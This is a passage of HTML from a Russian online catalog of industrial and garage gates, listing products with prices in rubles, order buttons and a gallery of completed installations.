                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/796/3.1.webp"
                        alt="Складные откатные ворота Doorhan">            </a>
                        <a href="/garazhnye-vorota/skladnye-otkatnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Складные откатные ворота Doorhan" />
                <meta itemprop="description " content="Складные откатные ворота Doorhan" />

                
                Складные откатные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">51613</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 51 613                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/serye-raspashnye-promyshlennye-vorota-s-kalitkoy/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/748/3.0.webp"
                        alt="Серые распашные промышленные ворота с калиткой">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/serye-raspashnye-promyshlennye-vorota-s-kalitkoy/" class="elementName name aprimary">
                <meta itemprop="name" content="Серые распашные промышленные ворота с калиткой" />
                <meta itemprop="description " content="Серые распашные промышленные ворота с калиткой" />

                
                Серые распашные промышленные ворота с калиткой            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/podvesnye-vorota-doorhan-4000x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/758/4.webp"
                        alt="Подвесные ворота Doorhan 4000x2500">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/podvesnye-vorota-doorhan-4000x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Подвесные ворота Doorhan 4000x2500" />
                <meta itemprop="description " content="Подвесные ворота Doorhan 4000x2500" />

                
                Подвесные ворота Doorhan 4000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-podvesnye-vorota-s-sendvich-panelyami/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/ade/2.webp"
                        alt="Промышленные подвесные ворота с сэндвич-панелями">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-podvesnye-vorota-s-sendvich-panelyami/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подвесные ворота с сэндвич-панелями" />
                <meta itemprop="description " content="Промышленные подвесные ворота с сэндвич-панелями" />

                
                Промышленные подвесные ворота с сэндвич-панелями            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/vorota-skladnye-otkatnye-doorhan-4000x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/8cc/2.webp"
                        alt="Ворота складные откатные Doorhan 4000x2500">            </a>
                        <a href="/garazhnye-vorota/vorota-skladnye-otkatnye-doorhan-4000x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Ворота складные откатные Doorhan 4000x2500" />
                <meta itemprop="description " content="Ворота складные откатные Doorhan 4000x2500" />

                
                Ворота складные откатные Doorhan 4000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-otkatnye-vorota-iz-profnastila/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/8cc/5.webp"
                        alt="Промышленные откатные ворота Дорхан из профнастила">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-otkatnye-vorota-iz-profnastila/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные откатные ворота Дорхан из профнастила" />
                <meta itemprop="description " content="Промышленные откатные ворота Дорхан из профнастила" />

                
                Промышленные откатные ворота Дорхан из профнастила            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-promyshlennye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/659/8.webp"
                        alt="Белые промышленные рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-promyshlennye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые промышленные рулонные ворота Doorhan" />
                <meta itemprop="description " content="Белые промышленные рулонные ворота Doorhan" />

                
                Белые промышленные рулонные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/svetlye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5ee/2.webp"
                        alt="Светлые рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/svetlye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Светлые рулонные ворота Doorhan" />
                <meta itemprop="description " content="Светлые рулонные ворота Doorhan" />

                
                Светлые рулонные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/temno-serye-raspashnye-vorota-khormann/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/52f/5.webp"
                        alt="Темно-серые распашные ворота Хорманн">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/temno-serye-raspashnye-vorota-khormann/" class="elementName name aprimary">
                <meta itemprop="name" content="Темно-серые распашные ворота Хорманн" />
                <meta itemprop="description " content="Темно-серые распашные ворота Хорманн" />

                
                Темно-серые распашные ворота Хорманн            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/sinie-raspashnye-promyshlennye-vorota-alyutekh/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/316/4.webp"
                        alt="Синие распашные промышленные ворота Алютех">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/sinie-raspashnye-promyshlennye-vorota-alyutekh/" class="elementName name aprimary">
                <meta itemprop="name" content="Синие распашные промышленные ворота Алютех" />
                <meta itemprop="description " content="Синие распашные промышленные ворота Алютех" />

                
                Синие распашные промышленные ворота Алютех            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/oranzhevye-promyshlennye-podemnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/de6/2.webp"
                        alt="Оранжевые промышленные подъемные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/oranzhevye-promyshlennye-podemnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Оранжевые промышленные подъемные ворота Doorhan" />
                <meta itemprop="description " content="Оранжевые промышленные подъемные ворота Doorhan" />

                
                Оранжевые промышленные подъемные ворота Doorhan            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56014</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 014                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/garazhnye-vorota-s-kalitkoy-doorhan-belogo-tsveta-2600x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/107/3ibvjvrm5uycidgqslwq1teqpy211pop/5.webp"
                        alt="Гаражные ворота с калиткой Doorhan белого цвета 2600x2100">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/garazhnye-vorota-s-kalitkoy-doorhan-belogo-tsveta-2600x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Гаражные ворота с калиткой Doorhan белого цвета 2600x2100" />
                <meta itemprop="description " content="Гаражные ворота с калиткой Doorhan белого цвета 2600x2100" />

                
                Гаражные ворота с калиткой Doorhan белого цвета 2600x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56472</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 472                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
    </div>
    <br /><nav><ul class="pagination list-unstyled"><li class="disabled"><a href="#">&laquo;</a></li><li class="active"><a href="#">1</a></li><li><a href="/promyshlennye-vorota/?PAGEN_3=2">2</a></li><li><a href="/promyshlennye-vorota/?PAGEN_3=3">3</a></li><li><a href="/promyshlennye-vorota/?PAGEN_3=2" id="navigation_3_next_page">&raquo;</a></li></ul></nav>                            </div>
        </div>




                            <section class="seoText1-block">
                    </section>
                    <section class="tabBlock price-block_tab">
                <div>
                                    </div>
                            </section>
            <div class="section-line"></div>
                
                            <section class="tabBlock price-block_tab">
                                            </section>
                
                
        


                <section class="seoText1-block">
                                </section>

                <section class="calculyator-block" data-calc="1" data-uf-calc-template="">
            <div style="display:none;">
                            </div>

            
            
        </section>





                

        

        
                    <section class="foto-rabot-block">
                <h2 class="new_h2 text-center"><span class="secondLine">Готовые промышленные ворота</span></h2>                
    <div class="list responsive">
        

            
            <div class="element">
                <a href="/about/gallery/korichnevye-promyshlennye-sektsionnye-vorota/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/604/u99hm3mq36dw3ha70qbfyybd4hfz6osc/260_160_2/PHOTO_2022_06_24_09_19_24.webp" alt="Коричневые промышленные секционные ворота">
                </a>
                <a href="/about/gallery/korichnevye-promyshlennye-sektsionnye-vorota/" class="elementName name aprimary">
                Коричневые промышленные секционные ворота                                <div class="work-btn-block">
                    <a href="/about/gallery/korichnevye-promyshlennye-sektsionnye-vorota/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-serye-vorota-2000x3000/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/60c/260_160_2/IMG_20200714_WA0009.webp" alt="Промышленные серые ворота 2000x3000">
                </a>
                <a href="/about/gallery/promyshlennye-serye-vorota-2000x3000/" class="elementName name aprimary">
                Промышленные серые ворота 2000x3000                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-serye-vorota-2000x3000/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-2000x3000/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d7f/ewulwojd8w6rbwczcm0lirrszif1huhj/260_160_2/IMG_20200615_WA0071.webp" alt="Промышленные ворота 2000x3000">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-2000x3000/" class="elementName name aprimary">
                Промышленные ворота 2000x3000                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-2000x3000/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2500x3500/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/312/260_160_2/IMG_20200615_WA0064.webp" alt="Промышленные ворота с калиткой 2500x3500">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2500x3500/" class="elementName name aprimary">
                Промышленные ворота с калиткой 2500x3500                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2500x3500/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2750x3200/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/615/260_160_2/IMG_20200615_WA0040.webp" alt="Промышленные ворота с калиткой 2750x3200">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2750x3200/" class="elementName name aprimary">
                Промышленные ворота с калиткой 2750x3200                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2750x3200/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-2500x3200-s-okoshkami/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ab6/260_160_2/IMG_20201020_WA0004.webp" alt="Промышленные ворота 2500x3200 с окошками">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-2500x3200-s-okoshkami/" class="elementName name aprimary">
                Промышленные ворота 2500x3200 с окошками                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-2500x3200-s-okoshkami/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-2500x3200-serye/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cdc/260_160_2/IMG_20191211_WA0023.webp" alt="Промышленные ворота 2500x3200 серые">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-2500x3200-serye/" class="elementName name aprimary">
                Промышленные ворота 2500x3200 серые                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-2500x3200-serye/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-dlya-sklada/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/96a/260_160_2/8.webp" alt="Промышленные ворота для склада">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-dlya-sklada/" class="elementName name aprimary">
                Промышленные ворота для склада                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-dlya-sklada/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/sinie-promyshlennye-vorota/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0bc/260_160_2/9.webp" alt="Синие промышленные ворота">
                </a>
                <a href="/about/gallery/sinie-promyshlennye-vorota/" class="elementName name aprimary">
                Синие промышленные ворота                                <div class="work-btn-block">
                    <a href="/about/gallery/sinie-promyshlennye-vorota/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-s-oknami-i-kalitkoy/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f67/260_160_2/1.webp" alt="Промышленные ворота с окнами и калиткой">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-s-oknami-i-kalitkoy/" class="elementName name aprimary">
                Промышленные ворота с окнами и калиткой                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-s-oknami-i-kalitkoy/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-otkatnye-vorota/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ab1/260_160_2/d72f547a676cf9038ab59be68b7870fb.webp" alt="Промышленные откатные ворота синего цвета">
                </a>
                <a href="/about/gallery/promyshlennye-otkatnye-vorota/" class="elementName name aprimary">
                Промышленные откатные ворота синего цвета                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-otkatnye-vorota/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2500x3200/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/70a/260_160_2/IMG_20191031_WA0021.webp" alt="Промышленные ворота с калиткой 2500x3200">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2500x3200/" class="elementName name aprimary">
                Промышленные ворота с калиткой 2500x3200                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-s-kalitkoy-2500x3200/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-doorhan-2000x3000-korichnevye/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c66/260_160_2/IMG_20191029_WA0017.webp" alt="Промышленные ворота Дорхан 2000x3000 коричневые">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-doorhan-2000x3000-korichnevye/" class="elementName name aprimary">
                Промышленные ворота Дорхан 2000x3000 коричневые                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-doorhan-2000x3000-korichnevye/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-avtomaticheskie-vorota-doorhan-2000x3000/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/6a4/260_160_2/IMG_20191018_WA0000.webp" alt="Промышленные автоматические ворота Дорхан 2000x3000">
                </a>
                <a href="/about/gallery/promyshlennye-avtomaticheskie-vorota-doorhan-2000x3000/" class="elementName name aprimary">
                Промышленные автоматические ворота Дорхан 2000x3000                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-avtomaticheskie-vorota-doorhan-2000x3000/"
                        class="btn btn-default zayavka_footer"><!--noindex-->Подробнее<!--/noindex--></a>
                </div>
            </div>
        

            
            <div class="element">
                <a href="/about/gallery/promyshlennye-vorota-doorhan-iz-sendvich-paneley-2500x3000/" class="wrapperImages">
                    <img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/359/260_160_2/IMG_20190415_WA0012.webp" alt="Промышленные ворота Дорхан из сэндвич панелей 2500x3000">
                </a>
                <a href="/about/gallery/promyshlennye-vorota-doorhan-iz-sendvich-paneley-2500x3000/" class="elementName name aprimary">
                Промышленные ворота Дорхан из сэндвич панелей 2500x3000                                    <span class="elementPrice">Цена: 43800 руб.</span>
                                <div class="work-btn-block">
                    <a href="/about/gallery/promyshlennye-vorota-doorhan-iz-sendvich-paneley-2500x3000/"
